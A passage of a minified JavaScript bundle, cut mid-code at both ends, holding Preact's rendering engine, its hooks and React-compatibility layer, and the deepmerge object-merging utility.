n.type!="function"&&(n.__u|=65536)):s!==i&&(s==i-1?d--:s==i+1?d++:s>i?m>c-i?d+=s-i:d--:s<i&&(s==i-d?d-=s-i:d++),s!==r+d&&(n.__u|=65536))):(a=o[i])&&a.key==null&&a.__e&&!(131072&a.__u)&&(a.__e==e.__d&&(e.__d=Ao(a)),$a(a,a,!1),o[i]=null,m--);if(m)for(r=0;r<u;r++)(a=o[r])!=null&&!(131072&a.__u)&&(a.__e==e.__d&&(e.__d=Ao(a)),$a(a,a))}function Op(e,t,o){var r,n;if(typeof e.type=="function"){for(r=e.__k,n=0;r&&n<r.length;n++)r[n]&&(r[n].__=e,t=Op(r[n],t,o));return t}e.__e!=t&&(t&&e.type&&!o.contains(t)&&(t=Ao(e)),o.insertBefore(e.__e,t||null),t=e.__e);do t=t&&t.nextSibling;while(t!=null&&t.nodeType===8);return t}function Ut(e,t){return t=t||[],e==null||typeof e=="boolean"||(Yr(e)?e.some(function(o){Ut(o,t)}):t.push(e)),t}function bd(e,t,o,r){var n=e.key,a=e.type,i=o-1,s=o+1,c=t[o];if(c===null||c&&n==c.key&&a===c.type&&!(131072&c.__u))return o;if(r>(c!=null&&!(131072&c.__u)?1:0))for(;i>=0||s<t.length;){if(i>=0){if((c=t[i])&&!(131072&c.__u)&&n==c.key&&a===c.type)return i;i--}if(s<t.length){if((c=t[s])&&!(131072&c.__u)&&n==c.key&&a===c.type)return s;s++}}return-1}function yp(e,t,o){t[0]==="-"?e.setProperty(t,o==null?"":o):e[t]=o==null?"":typeof o!="number"||gd.test(t)?o:o+"px"}function qr(e,t,o,r,n){var a;e:if(t==="style")if(typeof o=="string")e.style.cssText=o;else{if(typeof r=="string"&&(e.style.cssText=r=""),r)for(t in r)o&&t in o||yp(e.style,t,"");if(o)for(t in o)r&&o[t]===r[t]||yp(e.style,t,o[t])}else if(t[0]==="o"&&t[1]==="n")a=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||t==="onFocusOut"||t==="onFocusIn"?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=o,o?r?o.u=r.u:(o.u=ja,e.addEventListener(t,a?Wa:za,a)):e.removeEventListener(t,a?Wa:za,a);else{if(n=="http://www.w3.org/2000/svg")t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!="width"&&t!="height"&&t!="href"&&t!="list"&&t!="form"&&t!="tabIndex"&&t!="download"&&t!="rowSpan"&&t!="colSpan"&&t!="role"&&t!="popover"&&t in e)try{e[t]=o==null?"":o;break e}catch(i){}typeof o=="function"||(o==null||o===!1&&t[4]!=="-"?e.removeAttribute(t):e.setAttribute(t,t=="popover"&&o==1?"":o))}}function wp(e){return function(t){if(this.l){var o=this.l[t.type+e];if(t.t==null)t.t=ja++;else if(t.t<o.u)return;return o(ue.event?ue.event(t):t)}}}function Ja(e,t,o,r,n,a,i,s,c,u){var m,d,b,y,C,I,k,A,O,Q,B,H,J,oe,ee,ae,Y=t.type;if(t.constructor!==void 0)return null;128&o.__u&&(c=!!(32&o.__u),a=[s=t.__e=o.__e]),(m=ue.__b)&&m(t);e:if(typeof Y=="function")try{if(A=t.props,O="prototype"in Y&&Y.prototype.render,Q=(m=Y.contextType)&&r[m.__c],B=m?Q?Q.props.value:m.__:r,o.__c?k=(d=t.__c=o.__c).__=d.__E:(O?t.__c=d=new Y(A,B):(t.__c=d=new at(A,B),d.constructor=Y,d.render=wd),Q&&Q.sub(d),d.props=A,d.state||(d.state={}),d.context=B,d.__n=r,b=d.__d=!0,d.__h=[],d._sb=[]),O&&d.__s==null&&(d.__s=d.state),O&&Y.getDerivedStateFromProps!=null&&(d.__s==d.state&&(d.__s=Qt({},d.__s)),Qt(d.__s,Y.getDerivedStateFromProps(A,d.__s))),y=d.props,C=d.state,d.__v=t,b)O&&Y.getDerivedStateFromProps==null&&d.componentWillMount!=null&&d.componentWillMount(),O&&d.componentDidMount!=null&&d.__h.push(d.componentDidMount);else{if(O&&Y.getDerivedStateFromProps==null&&A!==y&&d.componentWillReceiveProps!=null&&d.componentWillReceiveProps(A,B),!d.__e&&(d.shouldComponentUpdate!=null&&d.shouldComponentUpdate(A,d.__s,B)===!1||t.__v===o.__v)){for(t.__v!==o.__v&&(d.props=A,d.state=d.__s,d.__d=!1),t.__e=o.__e,t.__k=o.__k,t.__k.forEach(function(fe){fe&&(fe.__=t)}),H=0;H<d._sb.length;H++)d.__h.push(d._sb[H]);d._sb=[],d.__h.length&&i.push(d);break e}d.componentWillUpdate!=null&&d.componentWillUpdate(A,d.__s,B),O&&d.componentDidUpdate!=null&&d.__h.push(function(){d.componentDidUpdate(y,C,I)})}if(d.context=B,d.props=A,d.__P=e,d.__e=!1,J=ue.__r,oe=0,O){for(d.state=d.__s,d.__d=!1,J&&J(t),m=d.render(d.props,d.state,d.context),ee=0;ee<d._sb.length;ee++)d.__h.push(d._sb[ee]);d._sb=[]}else do d.__d=!1,J&&J(t),m=d.render(d.props,d.state,d.context),d.state=d.__s;while(d.__d&&++oe<25);d.state=d.__s,d.getChildContext!=null&&(r=Qt(Qt({},r),d.getChildContext())),O&&!b&&d.getSnapshotBeforeUpdate!=null&&(I=d.getSnapshotBeforeUpdate(y,C)),Ip(e,Yr(ae=m!=null&&m.type===Oe&&m.key==null?m.props.children:m)?ae:[ae],t,o,r,n,a,i,s,c,u),d.base=t.__e,t.__u&=-161,d.__h.length&&i.push(d),k&&(d.__E=d.__=null)}catch(fe){if(t.__v=null,c||a!=null){for(t.__u|=c?160:32;s&&s.nodeType===8&&s.nextSibling;)s=s.nextSibling;a[a.indexOf(s)]=null,t.__e=s}else t.__e=o.__e,t.__k=o.__k;ue.__e(fe,t,o)}else a==null&&t.__v===o.__v?(t.__k=o.__k,t.__e=o.__e):t.__e=yd(o.__e,t,o,r,n,a,i,c,u);(m=ue.diffed)&&m(t)}function Ep(e,t,o){t.__d=void 0;for(var r=0;r<o.length;r++)Va(o[r],o[++r],o[++r]);ue.__c&&ue.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(a){a.call(n)})}catch(a){ue.__e(a,n.__v)}})}function yd(e,t,o,r,n,a,i,s,c){var u,m,d,b,y,C,I,k=o.props,A=t.props,O=t.type;if(O==="svg"?n="http://www.w3.org/2000/svg":O==="math"?n="http://www.w3.org/1998/Math/MathML":n||(n="http://www.w3.org/1999/xhtml"),a!=null){for(u=0;u<a.length;u++)if((y=a[u])&&"setAttribute"in y==!!O&&(O?y.localName===O:y.nodeType===3)){e=y,a[u]=null;break}}if(e==null){if(O===null)return document.createTextNode(A);e=document.createElementNS(n,O,A.is&&A),a=null,s=!1}if(O===null)k===A||s&&e.data===A||(e.data=A);else{if(a=a&&fr.call(e.childNodes),k=o.props||mr,!s&&a!=null)for(k={},u=0;u<e.attributes.length;u++)k[(y=e.attributes[u]).name]=y.value;for(u in k)if(y=k[u],u!="children"){if(u=="dangerouslySetInnerHTML")d=y;else if(u!=="key"&&!(u in A)){if(u=="value"&&"defaultValue"in A||u=="checked"&&"defaultChecked"in A)continue;qr(e,u,null,y,n)}}for(u in A)y=A[u],u=="children"?b=y:u=="dangerouslySetInnerHTML"?m=y:u=="value"?C=y:u=="checked"?I=y:u==="key"||s&&typeof y!="function"||k[u]===y||qr(e,u,y,k[u],n);if(m)s||d&&(m.__html===d.__html||m.__html===e.innerHTML)||(e.innerHTML=m.__html),t.__k=[];else if(d&&(e.innerHTML=""),Ip(e,Yr(b)?b:[b],t,o,r,O==="foreignObject"?"http://www.w3.org/1999/xhtml":n,a,i,a?a[0]:o.__k&&Ao(o,0),s,c),a!=null)for(u=a.length;u--;)a[u]!=null&&Cp(a[u]);s||(u="value",C!==void 0&&(C!==e[u]||O==="progress"&&!C||O==="option"&&C!==k[u])&&qr(e,u,C,k[u],n),u="checked",I!==void 0&&I!==e[u]&&qr(e,u,I,k[u],n))}return e}function Va(e,t,o){try{if(typeof e=="function"){var r=typeof e.__u=="function";r&&e.__u(),r&&t==null||(e.__u=e(t))}else e.current=t}catch(n){ue.__e(n,o)}}function $a(e,t,o){var r,n;if(ue.unmount&&ue.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||Va(r,null,t)),(r=e.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(a){ue.__e(a,t)}r.base=r.__P=null}if(r=e.__k)for(n=0;n<r.length;n++)r[n]&&$a(r[n],t,o||typeof e.type!="function");o||e.__e==null||Cp(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function wd(e,t,o){return this.constructor(e,o)}function Ht(e,t,o){var r,n,a,i;ue.__&&ue.__(e,t),n=(r=typeof o=="function")?null:o&&o.__k||t.__k,a=[],i=[],Ja(t,e=(!r&&o||t).__k=g(Oe,null,[e]),n||mr,mr,t.namespaceURI,!r&&o?[o]:n?null:t.firstChild?fr.call(t.childNodes):null,a,!r&&o?o:n?n.__e:t.firstChild,r,i),Ep(a,e,i)}function Qa(e,t){Ht(e,t,Qa)}function Dp(e,t,o){var r,n,a,i,s=Qt({},e.props);for(a in e.type&&e.type.defaultProps&&(i=e.type.defaultProps),t)a=="key"?r=t[a]:a=="ref"?n=t[a]:s[a]=t[a]===void 0&&i!==void 0?i[a]:t[a];return arguments.length>2&&(s.children=arguments.length>3?fr.call(arguments,2):o),dr(e.type,s,r||e.key,n||e.ref,null)}function tt(e,t){var o={__c:t="__cC"+kp++,__:e,Consumer:function(r,n){return r.children(n)},Provider:function(r){var n,a;return this.getChildContext||(n=[],(a={})[t]=this,this.getChildContext=function(){return a},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&n.some(function(s){s.__e=!0,Xa(s)})},this.sub=function(i){n.push(i);var s=i.componentWillUnmount;i.componentWillUnmount=function(){n&&n.splice(n.indexOf(i),1),s&&s.call(i)}}),r.children}};return o.Provider.__=o.Consumer.contextType=o}var fr,ue,vp,_d,Co,bp,Pp,Ka,ja,za,Wa,kp,mr,Sp,gd,Yr,re=qo(()=>{p();l();mr={},Sp=[],gd=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,Yr=Array.isArray;fr=Sp.slice,ue={__e:function(e,t,o,r){for(var n,a,i;t=t.__;)if((n=t.__c)&&!n.__)try{if((a=n.constructor)&&a.getDerivedStateFromError!=null&&(n.setState(a.getDerivedStateFromError(e)),i=n.__d),n.componentDidCatch!=null&&(n.componentDidCatch(e,r||{}),i=n.__d),i)return n.__E=n}catch(s){e=s}throw e}},vp=0,_d=function(e){return e!=null&&e.constructor==null},at.prototype.setState=function(e,t){var o;o=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=Qt({},this.state),typeof e=="function"&&(e=e(Qt({},o),this.props)),e&&Qt(o,e),e!=null&&this.__v&&(t&&this._sb.push(t),Xa(this))},at.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Xa(this))},at.prototype.render=Oe,Co=[],Pp=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Ka=function(e,t){return e.__v.__b-t.__v.__b},Zr.__r=0,ja=0,za=wp(!1),Wa=wp(!0),kp=0});function Io(e,t){Be.__h&&Be.__h(Ae,e,Ko||t),Ko=0;var o=Ae.__H||(Ae.__H={__:[],__h:[]});return e>=o.__.length&&o.__.push({}),o.__[e]}function M(e){return Ko=1,hr(Kp,e)}function hr(e,t,o){var r=Io(qt++,2);if(r.t=e,!r.__c&&(r.__=[o?o(t):Kp(void 0,t),function(s){var c=r.__N?r.__N[0]:r.__[0],u=r.t(c,s);c!==u&&(r.__N=[u,r.__[1]],r.__c.setState({}))}],r.__c=Ae,!Ae.u)){var n=function(s,c,u){if(!r.__c.__H)return!0;var m=r.__c.__H.__.filter(function(b){return!!b.__c});if(m.every(function(b){return!b.__N}))return!a||a.call(this,s,c,u);var d=!1;return m.forEach(function(b){if(b.__N){var y=b.__[0];b.__=b.__N,b.__N=void 0,y!==b.__[0]&&(d=!0)}}),!(!d&&r.__c.props===s)&&(!a||a.call(this,s,c,u))};Ae.u=!0;var a=Ae.shouldComponentUpdate,i=Ae.componentWillUpdate;Ae.componentWillUpdate=function(s,c,u){if(this.__e){var m=a;a=void 0,n(s,c,u),a=m}i&&i.call(this,s,c,u)},Ae.shouldComponentUpdate=n}return r.__N||r.__}function de(e,t){var o=Io(qt++,3);!Be.__s&&Ya(o.__H,t)&&(o.__=e,o.i=t,Ae.__H.__h.push(o))}function Oo(e,t){var o=Io(qt++,4);!Be.__s&&Ya(o.__H,t)&&(o.__=e,o.i=t,Ae.__h.push(o))}function At(e){return Ko=5,ke(function(){return{current:e}},[])}function on(e,t,o){Ko=6,Oo(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},o==null?o:o.concat(e))}function ke(e,t){var o=Io(qt++,7);return Ya(o.__H,t)&&(o.__=e(),o.__H=t,o.__h=e),o.__}function ye(e,t){return Ko=8,ke(function(){return e},t)}function Ke(e){var t=Ae.context[e.__c],o=Io(qt++,9);return o.c=e,t?(o.__==null&&(o.__=!0,t.sub(Ae)),t.props.value):e.__}function rn(e,t){Be.useDebugValue&&Be.useDebugValue(t?t(e):e)}function vd(e){var t=Io(qt++,10),o=M();return t.__=e,Ae.componentDidCatch||(Ae.componentDidCatch=function(r,n){t.__&&t.__(r,n),o[1](r)}),[o[0],function(){o[1](void 0)}]}function nn(){var e=Io(qt++,11);if(!e.__){for(var t=Ae.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var o=t.__m||(t.__m=[0,0]);e.__="P"+o[0]+"-"+o[1]++}return e.__}function Pd(){for(var e;e=Hp.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(tn),e.__H.__h.forEach(Za),e.__H.__h=[]}catch(t){e.__H.__h=[],Be.__e(t,e.__v)}}function kd(e){var t,o=function(){clearTimeout(r),Up&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(o,100);Up&&(t=requestAnimationFrame(o))}function tn(e){var t=Ae,o=e.__c;typeof o=="function"&&(e.__c=void 0,o()),Ae=t}function Za(e){var t=Ae;e.__c=e.__(),Ae=t}function Ya(e,t){return!e||e.length!==t.length||t.some(function(o,r){return o!==e[r]})}function Kp(e,t){return typeof t=="function"?t(e):t}var qt,Ae,qa,Lp,Ko,Hp,Be,Rp,Mp,Np,Bp,Fp,Gp,Up,ve=qo(()=>{p();l();re();Ko=0,Hp=[],Be=ue,Rp=Be.__b,Mp=Be.__r,Np=Be.diffed,Bp=Be.__c,Fp=Be.unmount,Gp=Be.__;Be.__b=function(e){Ae=null,Rp&&Rp(e)},Be.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Gp&&Gp(e,t)},Be.__r=function(e){Mp&&Mp(e),qt=0;var t=(Ae=e.__c).__H;t&&(qa===Ae?(t.__h=[],Ae.__h=[],t.__.forEach(function(o){o.__N&&(o.__=o.__N),o.i=o.__N=void 0})):(t.__h.forEach(tn),t.__h.forEach(Za),t.__h=[],qt=0)),qa=Ae},Be.diffed=function(e){Np&&Np(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Hp.push(t)!==1&&Lp===Be.requestAnimationFrame||((Lp=Be.requestAnimationFrame)||kd)(Pd)),t.__H.__.forEach(function(o){o.i&&(o.__H=o.i),o.i=void 0})),qa=Ae=null},Be.__c=function(e,t){t.some(function(o){try{o.__h.forEach(tn),o.__h=o.__h.filter(function(r){return!r.__||Za(r)})}catch(r){t.some(function(n){n.__h&&(n.__h=[])}),t=[],Be.__e(r,o.__v)}}),Bp&&Bp(e,t)},Be.unmount=function(e){Fp&&Fp(e);var t,o=e.__c;o&&o.__H&&(o.__H.__.forEach(function(r){try{tn(r)}catch(n){t=n}}),o.__H=void 0,t&&Be.__e(t,o.__v))};Up=typeof requestAnimationFrame=="function"});var pi={};$i(pi,{Children:()=>Yp,Component:()=>at,Fragment:()=>Oe,PureComponent:()=>an,StrictMode:()=>gl,Suspense:()=>_r,SuspenseList:()=>zo,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>pl,cloneElement:()=>dl,createContext:()=>tt,createElement:()=>g,createFactory:()=>ll,createPortal:()=>nl,createRef:()=>en,default:()=>F,findDOMNode:()=>fl,flushSync:()=>_l,forwardRef:()=>sn,hydrate:()=>sl,isElement:()=>xl,isFragment:()=>cl,isMemo:()=>ul,isValidElement:()=>gr,lazy:()=>rl,memo:()=>Zp,render:()=>il,startTransition:()=>ri,unmountComponentAtNode:()=>ml,unstable_batchedUpdates:()=>hl,useCallback:()=>ye,useContext:()=>Ke,useDebugValue:()=>rn,useDeferredValue:()=>ni,useEffect:()=>de,useErrorBoundary:()=>vd,useId:()=>nn,useImperativeHandle:()=>on,useInsertionEffect:()=>ii,useLayoutEffect:()=>Oo,useMemo:()=>ke,useReducer:()=>hr,useRef:()=>At,useState:()=>M,useSyncExternalStore:()=>si,useTransition:()=>ai,version:()=>Fd});function qp(e,t){for(var o in t)e[o]=t[o];return e}function ti(e,t){for(var o in e)if(o!=="__source"&&!(o in t))return!0;for(var r in t)if(r!=="__source"&&e[r]!==t[r])return!0;return!1}function an(e,t){this.props=e,this.context=t}function Zp(e,t){function o(n){var a=this.props.ref,i=a==n.ref;return!i&&a&&(a.call?a(null):a.current=null),t?!t(this.props,n)||!i:ti(this.props,n)}function r(n){return this.shouldComponentUpdate=o,g(e,n)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}function sn(e){function t(o){var r=qp({},o);return delete r.ref,e(r,o.ref||null)}return t.$$typeof=Sd,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}function el(e,t,o){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(r){typeof r.__c=="function"&&r.__c()}),e.__c.__H=null),(e=qp({},e)).__c!=null&&(e.__c.__P===o&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(r){return el(r,t,o)})),e}function tl(e,t,o){return e&&o&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(r){return tl(r,t,o)}),e.__c&&e.__c.__P===t&&(e.__e&&o.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=o)),e}function _r(){this.__u=0,this.t=null,this.__b=null}function ol(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function rl(e){var t,o,r;function n(a){if(t||(t=e()).then(function(i){o=i.default||i},function(i){r=i}),r)throw r;if(!o)throw t;return g(o,a)}return n.displayName="Lazy",n.__f=!0,n}function zo(){this.u=null,this.o=null}function Ad(e){return this.getChildContext=function(){return e.context},e.children}function Id(e){var t=this,o=e.i;t.componentWillUnmount=function(){Ht(null,t.l),t.l=null,t.i=null},t.i&&t.i!==o&&t.componentWillUnmount(),t.l||(t.i=o,t.l={nodeType:1,parentNode:o,childNodes:[],contains:function(){return!0},appendChild:function(r){this.childNodes.push(r),t.i.appendChild(r)},insertBefore:function(r,n){this.childNodes.push(r),t.i.appendChild(r)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),t.i.removeChild(r)}}),Ht(g(Ad,{context:t.context},e.__v),t.l)}function nl(e,t){var o=g(Id,{__v:e,i:t});return o.containerInfo=t,o}function il(e,t,o){return t.__k==null&&(t.textContent=""),Ht(e,t),typeof o=="function"&&o(),e?e.__c:null}function sl(e,t,o){return Qa(e,t),typeof o=="function"&&o(),e?e.__c:null}function Rd(){}function Md(){return this.cancelBubble}function Nd(){return this.defaultPrevented}function ll(e){return g.bind(null,e)}function gr(e){return!!e&&e.$$typeof===al}function cl(e){return gr(e)&&e.type===Oe}function ul(e){return!!e&&!!e.displayName&&(typeof e.displayName=="string"||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function dl(e){return gr(e)?Dp.apply(null,arguments):e}function ml(e){return!!e.__k&&(Ht(null,e),!0)}function fl(e){return e&&(e.base||e.nodeType===1&&e)||null}function ri(e){e()}function ni(e){return e}function ai(){return[!1,ri]}function si(e,t){var o=t(),r=M({h:{__:o,v:t}}),n=r[0].h,a=r[1];return Oo(function(){n.__=o,n.v=t,ei(n)&&a({h:n})},[e,o,t]),de(function(){return ei(n)&&a({h:n}),e(function(){ei(n)&&a({h:n})})},[e]),o}function ei(e){var t,o,r=e.v,n=e.__;try{var a=r();return!((t=n)===(o=a)&&(t!==0||1/t==1/o)||t!=t&&o!=o)}catch(i){return!0}}var zp,Sd,Wp,Yp,Cd,Xp,$p,al,Od,Ed,Dd,Td,Ld,jp,oi,Bd,Jp,Vp,Qp,pl,Fd,hl,_l,gl,ii,xl,F,Je=qo(()=>{p();l();re();re();ve();ve();(an.prototype=new at).isPureReactComponent=!0,an.prototype.shouldComponentUpdate=function(e,t){return ti(this.props,e)||ti(this.state,t)};zp=ue.__b;ue.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),zp&&zp(e)};Sd=typeof Symbol!="undefined"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;Wp=function(e,t){return e==null?null:Ut(Ut(e).map(t))},Yp={map:Wp,forEach:Wp,count:function(e){return e?Ut(e).length:0},only:function(e){var t=Ut(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:Ut},Cd=ue.__e;ue.__e=function(e,t,o,r){if(e.then){for(var n,a=t;a=a.__;)if((n=a.__c)&&n.__c)return t.__e==null&&(t.__e=o.__e,t.__k=o.__k),n.__c(e,t)}Cd(e,t,o,r)};Xp=ue.unmount;ue.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),Xp&&Xp(e)},(_r.prototype=new at).__c=function(e,t){var o=t.__c,r=this;r.t==null&&(r.t=[]),r.t.push(o);var n=ol(r.__v),a=!1,i=function(){a||(a=!0,o.__R=null,n?n(s):s())};o.__R=i;var s=function(){if(!--r.__u){if(r.state.__a){var c=r.state.__a;r.__v.__k[0]=tl(c,c.__c.__P,c.__c.__O)}var u;for(r.setState({__a:r.__b=null});u=r.t.pop();)u.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(i,i)},_r.prototype.componentWillUnmount=function(){this.t=[]},_r.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var o=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=el(this.__b,o,r.__O=r.__P)}this.__b=null}var n=t.__a&&g(Oe,null,e.fallback);return n&&(n.__u&=-33),[g(Oe,null,t.__a?null:e.children),n]};$p=function(e,t,o){if(++o[1]===o[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(o=e.u;o;){for(;o.length>3;)o.pop()();if(o[1]<o[0])break;e.u=o=o[2]}};(zo.prototype=new at).__a=function(e){var t=this,o=ol(t.__v),r=t.o.get(e);return r[0]++,function(n){var a=function(){t.props.revealOrder?(r.push(n),$p(t,e,r)):n()};o?o(a):a()}},zo.prototype.render=function(e){this.u=null,this.o=new Map;var t=Ut(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var o=t.length;o--;)this.o.set(t[o],this.u=[1,0,this.u]);return e.children},zo.prototype.componentDidUpdate=zo.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,o){$p(e,o,t)})};al=typeof Symbol!="undefined"&&Symbol.for&&Symbol.for("react.element")||60103,Od=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Ed=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Dd=/[A-Z0-9]/g,Td=typeof document!="undefined",Ld=function(e){return(typeof Symbol!="undefined"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(e)};at.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(at.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});jp=ue.event;ue.event=function(e){return jp&&(e=jp(e)),e.persist=Rd,e.isPropagationStopped=Md,e.isDefaultPrevented=Nd,e.nativeEvent=e};Bd={enumerable:!1,configurable:!0,get:function(){return this.class}},Jp=ue.vnode;ue.vnode=function(e){typeof e.type=="string"&&function(t){var o=t.props,r=t.type,n={},a=r.indexOf("-")===-1;for(var i in o){var s=o[i];if(!(i==="value"&&"defaultValue"in o&&s==null||Td&&i==="children"&&r==="noscript"||i==="class"||i==="className")){var c=i.toLowerCase();i==="defaultValue"&&"value"in o&&o.value==null?i="value":i==="download"&&s===!0?s="":c==="translate"&&s==="no"?s=!1:c[0]==="o"&&c[1]==="n"?c==="ondoubleclick"?i="ondblclick":c!=="onchange"||r!=="input"&&r!=="textarea"||Ld(o.type)?c==="onfocus"?i="onfocusin":c==="onblur"?i="onfocusout":Ed.test(i)&&(i=c):c=i="oninput":a&&Od.test(i)?i=i.replace(Dd,"-$&").toLowerCase():s===null&&(s=void 0),c==="oninput"&&n[i=c]&&(i="oninputCapture"),n[i]=s}}r=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Ut(o.children).forEach(function(u){u.props.selected=n.value.indexOf(u.props.value)!=-1})),r=="select"&&n.defaultValue!=null&&(n.value=Ut(o.children).forEach(function(u){u.props.selected=n.multiple?n.defaultValue.indexOf(u.props.value)!=-1:n.defaultValue==u.props.value})),o.class&&!o.className?(n.class=o.class,Object.defineProperty(n,"className",Bd)):(o.className&&!o.class||o.class&&o.className)&&(n.class=n.className=o.className),t.props=n}(e),e.$$typeof=al,Jp&&Jp(e)};Vp=ue.__r;ue.__r=function(e){Vp&&Vp(e),oi=e.__c};Qp=ue.diffed;ue.diffed=function(e){Qp&&Qp(e);var t=e.props,o=e.__e;o!=null&&e.type==="textarea"&&"value"in t&&t.value!==o.value&&(o.value=t.value==null?"":t.value),oi=null};pl={ReactCurrentDispatcher:{current:{readContext:function(e){return oi.__n[e.__c].props.value},useCallback:ye,useContext:Ke,useDebugValue:rn,useDeferredValue:ni,useEffect:de,useId:nn,useImperativeHandle:on,useInsertionEffect:ii,useLayoutEffect:Oo,useMemo:ke,useReducer:hr,useRef:At,useState:M,useSyncExternalStore:si,useTransition:ai}}},Fd="17.0.2";hl=function(e,t){return e(t)},_l=function(e,t){return e(t)},gl=Oe;ii=Oo,xl=gr;F={useState:M,useId:nn,useReducer:hr,useEffect:de,useLayoutEffect:Oo,useInsertionEffect:ii,useTransition:ai,useDeferredValue:ni,useSyncExternalStore:si,startTransition:ri,useRef:At,useImperativeHandle:on,useMemo:ke,useCallback:ye,useContext:Ke,useDebugValue:rn,version:"17.0.2",Children:Yp,render:il,hydrate:sl,unmountComponentAtNode:ml,createPortal:nl,createElement:g,createContext:tt,createFactory:ll,cloneElement:dl,createRef:en,Fragment:Oe,isValidElement:gr,isElement:xl,isFragment:cl,isMemo:ul,findDOMNode:fl,Component:at,PureComponent:an,memo:Zp,forwardRef:sn,flushSync:_l,unstable_batchedUpdates:hl,StrictMode:gl,Suspense:_r,SuspenseList:zo,lazy:rl,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:pl}});var kl=Ie((Rw,Pl)=>{"use strict";p();l();var Ud=function(t){return Hd(t)&&!Kd(t)};function Hd(e){return!!e&&typeof e=="object"}function Kd(e){var t=Object.prototype.toString.call(e);return t==="[object RegExp]"||t==="[object Date]"||Xd(e)}var zd=typeof Symbol=="function"&&Symbol.for,Wd=zd?Symbol.for("react.element"):60103;function Xd(e){return e.$$typeof===Wd}function $d(e){return Array.isArray(e)?[]:{}}function xr(e,t){return t.clone!==!1&&t.isMergeableObject(e)?Wo($d(e),e,t):e}function jd(e,t,o){return e.concat(t).map(function(r){return xr(r,o)})}function Jd(e,t){if(!t.customMerge)return Wo;var o=t.customMerge(e);return typeof o=="function"?o:Wo}function Vd(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter(function(t){return Object.propertyIsEnumerable.call(e,t)}):[]}function wl(e){return Object.keys(e).concat(Vd(e))}function vl(e,t){try{return t in e}catch(o){return!1}}function Qd(e,t){return vl(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))}function qd(e,t,o){var r={};return o.isMergeableObject(e)&&wl(e).forEach(function(n){r[n]=xr(e[n],o)}),wl(t).forEach(function(n){Qd(e,n)||(vl(e,n)&&o.isMergeableObject(t[n])?r[n]=Jd(n,o)(e[n],t[n],o):r[n]=xr(t[n],o))}),r}function Wo(e,t,o){o=o||{},o.arrayMerge=o.arrayMerge||jd,o.isMergeableObject=o.isMergeableObject||Ud,o.cloneUnlessOtherwiseSpecified=xr;var r=Array.isArray(t),n=Array.isArray(e),a=r===n;return a?r?o.arrayMerge(e,t,o):qd(e,t,o):xr(t,o)}Wo.all=function(t,o){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce(function(r,n){return Wo(r,n,o)},{})};var Zd=Wo;Pl.exports=Zd});var Kl=Ie(Se=>{"use strict";p();l();var Qe=typeof 